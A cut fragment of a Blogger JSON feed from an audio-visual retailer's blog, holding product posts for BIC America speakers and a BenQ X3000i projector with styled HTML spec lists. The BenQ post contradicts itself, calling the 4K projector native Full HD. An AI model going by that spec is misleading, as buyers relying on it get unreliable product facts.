EV1200"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6xSEaKaUyAfyV2QR9tESUMU5k_7baNPEcug3ZoDaHLlcsf__lpkQa_f2n_9afQqOFsyICHnrbM3bK1a-hUEWGYGRt2XINItwXX0qxRbZhJeyKcgjBLrz5tf978bkEdohFKejB_u4YYd5QeLgDyB-1ZWe8JaWPa_DEX1mDYDK6d70lX2nLE7qGoF7mjtY0\/s72-w640-h640-c\/BIC%20America%20RtR%20Eviction%20Series%20EV1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"1-6-265, Phanigiri Colony Rd, Chaitanyapuri, Dilsukhnagar, Hyderabad, Telangana 500060, India"},"georss$point":{"$t":"17.3782271 78.5378683"},"georss$box":{"$t":"-10.932006736178845 43.3816183 45.688460936178842 113.6941183"}},{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-7410803995096047250"},"published":{"$t":"2024-05-15T13:44:00.000-07:00"},"updated":{"$t":"2024-05-15T13:44:42.666-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BIC America"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wall Mount Speaker"}],"title":{"type":"text","$t":"BIC America 3-Way Indoor\/Outdoor Mount Speakers"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: var(--descriptionContentColor); font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; text-align: var(--descriptionContentAlign);\"\u003E\u003Cspan style=\"font-family: verdana; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EThe BIC America RtRV44-2 In\/Outdoor speakers are ideal for both music and home theater applications. Their 1\/2″ ferrofluid cooled tweeters, 2″ wide dispersion midranges and 4″ woofers deliver outstanding performance at an amazing price. RtR V44-2 enclosures and screen grills are weather resistant for outdoor use and they come with wire and mounting brackets. Equipped with built-in power protection circuitry. Available in Black and White finish.\u003C\/span\u003E\u003Cspan style=\"font-weight: inherit;\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: var(--descriptionContentColor); font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: var(--descriptionContentAlign);\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgucjGyBJBBSKMb1GDH_VqXBoVAdorUnqEpv-Yr4uEk5d6jAwhCra9hh6CiEsqbQNM7ttVLuPPkJhLQpTU32Ap4y1lzBEuawhgYnD3CBFcX0WBmfmzb7MbuVIslaeMK98JS8ZGeIzeOGigYssf5d1FyKdRcEaWfK6PJxK6-xu64XolTvCsainCuPdc6z6uj\/s593\/BIC%20America%20RtR%20V44-2%20Black%20%E2%80%93%20100W.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"593\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgucjGyBJBBSKMb1GDH_VqXBoVAdorUnqEpv-Yr4uEk5d6jAwhCra9hh6CiEsqbQNM7ttVLuPPkJhLQpTU32Ap4y1lzBEuawhgYnD3CBFcX0WBmfmzb7MbuVIslaeMK98JS8ZGeIzeOGigYssf5d1FyKdRcEaWfK6PJxK6-xu64XolTvCsainCuPdc6z6uj\/w640-h602\/BIC%20America%20RtR%20V44-2%20Black%20%E2%80%93%20100W.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"c9oxsT QfrfFD cell\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; direction: var(--wix-direction); margin: 10px 0px 40px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cul class=\"wEn8Wy\" data-hook=\"stacked-info-section\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; display: inline-block; list-style: none; margin: -10px 0px; outline: 0px; padding: 0px; vertical-align: baseline; width: 546.672px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cli class=\"De1MzN\" data-hook=\"stacked-info-item\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; line-height: 1.6; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: var(--productPage_infoSectionAlignment, start); vertical-align: baseline;\"\u003E\u003Cdiv class=\"nIrkeO QfrfFD cell\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; direction: var(--wix-direction); display: inline-block; margin: 0px; max-width: 560px; outline: 0px; padding: 10px 0px; vertical-align: baseline; width: 546.672px;\"\u003E\u003Ch2 aria-hidden=\"false\" class=\"smepPp9 o__9K3pMQ---typography-11-runningText o__9K3pMQ---priority-7-primary _HOcyB D0x9d0 sxbtulv\" data-hook=\"info-section-title\" style=\"--text-deprecated-st-css1673899865-primary-color: #2F2E2E; --text-deprecated-st-css1673899865-secondary-color: #2F2E2E; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: var(--wut-text-color, var(--Text-deprecated-st-css1673899865-primary-color)); font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 1.4em; margin: 0px; outline: 0px; overflow-wrap: break-word; padding: 0px 0px 15px; text-decoration: var(--productPage_infoSectionTitleFontStyle-text-decoration , var(--quickView_infoSectionTitleFontStyle-text-decoration , var(--productPage_paragraphTitleFontStyle-text-decoration , var(--wix-font-Body-M-text-decoration)))); vertical-align: baseline;\"\u003ESpecifications\u003C\/h2\u003E\u003Cdiv class=\"zp8uy2\" data-hook=\"info-section-description\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: rgba(var(--productPage_infoSectionTextColor, var(--quickView_infoSectionTextColor, var(--productPage_paragraphTextColor, var(--wix-color-5))))); line-height: 1.5 !important; margin: 0px; outline: 0px; overflow-wrap: break-word; padding: 0px; text-decoration: var(--productPage_infoSectionTextFontStyle-text-decoration , var(--quickView_infoSectionTextFontStyle-text-decoration , var(--productPage_paragraphTextFontStyle-text-decoration , var(--const_productPage_BodyM_16px-text-decoration)))); vertical-align: baseline; word-break: break-word;\"\u003E\u003Cul style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style-image: initial; list-style-position: initial; margin: 0px 0px 0px 1em; outline: 0px; padding-inline: revert; padding: 0px 0px 0px 40px; vertical-align: baseline;\"\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDesign: 3-Way In\/outdoor speakers\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFrequency Response: 50Hz – 18kHz\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESensitivity: 90 dB\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDrivers: 1\/2″ ferrofluid cooled tweeter, 2″ wide dispersion midrange, 4″ woofer\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EGold-Plated Terminals: YES\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ERecommended Power: 5-80 watts per channel\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EImpedance: 8 Ohms\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDimensions: 8″ H x 6″ W x 5″ D\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EWeight: 9 lbs\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/7410803995096047250\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/05\/bic-america-3-way-indooroutdoor-mount.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/7410803995096047250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/7410803995096047250"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/2024\/05\/bic-america-3-way-indooroutdoor-mount.html","title":"BIC America 3-Way Indoor\/Outdoor Mount Speakers"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgucjGyBJBBSKMb1GDH_VqXBoVAdorUnqEpv-Yr4uEk5d6jAwhCra9hh6CiEsqbQNM7ttVLuPPkJhLQpTU32Ap4y1lzBEuawhgYnD3CBFcX0WBmfmzb7MbuVIslaeMK98JS8ZGeIzeOGigYssf5d1FyKdRcEaWfK6PJxK6-xu64XolTvCsainCuPdc6z6uj\/s72-w640-h602-c\/BIC%20America%20RtR%20V44-2%20Black%20%E2%80%93%20100W.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"1-6-265, Phanigiri Colony Rd, Chaitanyapuri, Dilsukhnagar, Hyderabad, Telangana 500060, India"},"georss$point":{"$t":"17.3782271 78.5378683"},"georss$box":{"$t":"-14.051267934471067 43.3816183 48.807722134471064 113.6941183"}},{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-3050227916307416793"},"published":{"$t":"2024-02-12T09:59:00.000-08:00"},"updated":{"$t":"2024-02-12T09:59:23.805-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Benq 4K Projector"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Benq Smart Projector"}],"title":{"type":"text","$t":"Benq X3000i | 4K HDR 4LED Immersive Open World Gaming Projecto"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Merriweather; font-size: small;\"\u003E3000 ANSI Lumens, 100% DCI-P3 CinematicColor \u0026amp; HDR10\/HLG\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Merriweather; font-size: small;\"\u003E16ms (4K@60Hz) and fast to 4ms(1080p@240Hz) for smooth gameplay\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Merriweather; font-size: small;\"\u003EDual HDMI 2.0b (HDCP2.2) with eARC support for every game console\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc2q_3nXAFnHdz-jPrdH5CPcrZ6UMCPhq3yLEOGpiSd7gSiKK6yTWA6cFvtZgwll5Hlzd1b49u5_Efq-pcEcUSEMyJNSQ8cajhYDQTudDvC2oJFrNb8rSd7tBbAUjWt5HytgTx6B63XwLE0IltjALQX-XKt7EZ8qUjwVw3GL_mIlM2vD3z8XPU_6AXiz-5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc2q_3nXAFnHdz-jPrdH5CPcrZ6UMCPhq3yLEOGpiSd7gSiKK6yTWA6cFvtZgwll5Hlzd1b49u5_Efq-pcEcUSEMyJNSQ8cajhYDQTudDvC2oJFrNb8rSd7tBbAUjWt5HytgTx6B63XwLE0IltjALQX-XKt7EZ8qUjwVw3GL_mIlM2vD3z8XPU_6AXiz-5=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; white-space-collapse: preserve;\"\u003EThe BenQ X3000i projector is a high-performance multimedia projector designed to deliver exceptional image quality and versatility for various entertainment and presentation needs. Here are some key features and specifications of the BenQ X3000i projector:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; counter-reset: list-number 0; display: flex; flex-direction: column; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; list-style: none; margin: 1.25em 0px; padding: 0px; white-space-collapse: preserve;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EResolution:\u003C\/span\u003E The BenQ X3000i projector offers a high-resolution output, supporting Full HD (1920 x 1080 pixels) native resolution. This ensures crisp and detailed image reproduction for both movies and presentations.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EBrightness:\u003C\/span\u003E With a high brightness rating, the X3000i projector delivers vivid and vibrant images even in well-lit environments. It typically offers brightness levels of up to 3,000 ANSI lumens, ensuring excellent visibility in various lighting conditions.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; counter-increment: list-number 1; display: block; margin-bottom: 0px; margin-top: 0px; min-height: 28px; padding-left: 0.375em;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: var(--tw-prose-bold); font-weight: 600;\"\u003EContrast Ratio:\u003C\/span\u003E The projector boasts a high contrast ratio, enhancing the depth and clarity of images by providing deep blacks and bright whites. This results in improved color accuracy and overall image quality.\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; 